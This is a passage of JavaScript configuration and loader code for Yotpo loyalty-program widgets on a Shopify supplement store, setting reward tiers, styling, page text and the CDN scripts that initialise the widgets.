                      "reward-step-3-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-description-font-size": 24,
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-3-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_37_847",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-3-settings-title-font-size": 40,
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.41)",
                      "rewards-history-balance-display": "points",
                      "rewards-history-headline-color": "rgba(84,84,84,1)",
                      "rewards-history-headline-font-size": 32,
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "secondary-button-background-color": "rgba(204,167,45,1)",
                      "secondary-button-text-color": "rgba(204,167,45,1)",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "view-grid-points-column-color": "rgba(33,71,45,1)",
                      "view-grid-rectangular-background-color": "rgba(249,242,232,1)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "38268": {
                    instanceId: "38268",
                    instanceVersionId: "323667914",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "headline-color": "rgba(84,84,84,1)",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "filson@700|",
                      "redemption-043619-displayname": "Tile 4 (043619)",
                      "redemption-043619-settings-cost": "500 points",
                      "redemption-043619-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-043619-settings-cost-font-size": "20",
                      "redemption-043619-settings-reward": "$50",
                      "redemption-043619-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-043619-settings-reward-font-size": 32,
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "50 points",
                      "redemption-1-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$5",
                      "redemption-1-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-1-settings-reward-font-size": 32,
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "100 points",
                      "redemption-2-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$10",
                      "redemption-2-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-2-settings-reward-font-size": 32,
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "200 points",
                      "redemption-3-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$20",
                      "redemption-3-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-3-settings-reward-font-size": 32,
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3",
                        "043619"
                      ],
                      "view-layout": "redemptions-only",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use Your Points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "38267": {
                    instanceId: "38267",
                    instanceVersionId: "334241747",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v1.7.0-6633.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/HeroSectionWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_10_03_16_15_52_940.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_25_21_50_18_592",
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "description-text-logged-in": "As a member, you will earn points every time you purchase your favorite supplements!",
                      "description-text-logged-out": "Become a member to earn points \u0026 exclusive rewards for your commitment  to a healthy lifestyle.",
                      "headline-color": "rgba(204,167,45,1)",
                      "headline-font-size": 54,
                      "headline-text-logged-in": "Welcome to Live Healthy Rewards",
                      "headline-text-logged-in-non-member": "You’re a step away from rewards!",
                      "headline-text-logged-in-subtitle-text-non-member": "Join our rewards program and earn points and exclusive rewards every time you shop.",
                      "headline-text-logged-out": "Get Healthy, Get Rewarded",
                      "login-button-color": "rgba(204,167,45,1)",
                      "login-button-text": "LOGIN",
                      "login-button-text-color": "rgba(204,167,45,1)",
                      "login-button-type": "rounded_rectangle",
                      "member-optin-disclaimer": "To customize the disclaimer and button asking non-members to join your program, go to Page Settings",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_10_02_20_29_47_420",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "filson@700|",
                      "register-button-color": "rgba(204,167,45,1)",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "rounded_filled_rectangle",
                      "reward-opt-in-join-now-button-label": "Join now",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "text-background-color": "rgba(249,242,232,1)",
                      "text-background-show-on-desktop": false,
                      "text-background-show-on-mobile": true,
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "//globalhealing.com/account/login",
                      "storeRegistrationUrl": "//globalhealing.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "38266": {
                    instanceId: "38266",
                    instanceVersionId: "433200464",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.1-7312.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "#0a0f5f",
                      "headline-font-size": "40",
                      "page-background-color": "",
                      "primary-font-name-and-url": "filson@700|",
                      "reward-opt-in-join-now-button-label": "Join now",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "selected-widgets-ids": [
                        "38267",
                        "38269",
                        "38271",
                        "38268"
                      ],
                      "widget-1079831-type": "ReferralShareWidget",
                      "widget-38267-type": "HeroSectionWidget",
                      "widget-38268-type": "VisualRedemptionWidget",
                      "widget-38269-type": "MyRewardsWidget",
                      "widget-38271-type": "CampaignWidget"
                    },
                    staticContent: {
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.6-7348.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2024-04-18_14-53-12/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()


